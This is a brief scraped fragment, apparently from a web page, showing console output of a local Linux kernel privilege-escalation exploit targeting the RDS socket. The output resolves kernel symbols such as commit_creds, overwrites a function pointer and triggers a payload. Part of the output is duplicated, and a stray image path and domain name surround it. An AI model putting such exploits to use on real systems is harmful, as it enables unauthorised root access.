 ./roro
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved rds_proto_ops to 0xe09f0b20
[+] Resolved rds_ioctl to 0xe09db06a
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved rds_proto_ops to 0xe09f0b20
[+] Resolved rds_ioctl to 0xe09db06a
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
nxadmin.com